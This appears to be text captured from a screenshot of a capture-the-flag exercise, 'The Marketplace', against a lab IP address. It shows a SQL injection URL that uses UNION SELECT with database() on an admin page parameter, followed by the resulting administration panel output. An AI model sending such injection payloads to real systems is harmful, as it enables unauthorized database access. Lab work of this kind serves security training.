 User 5
PayloadsAllTheThings/My
10.10.109.12/admin?user=12 UNION SELECT 5,database(),3,4
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 5
User marketplace
ID: 5
Is administrator: true
Delete user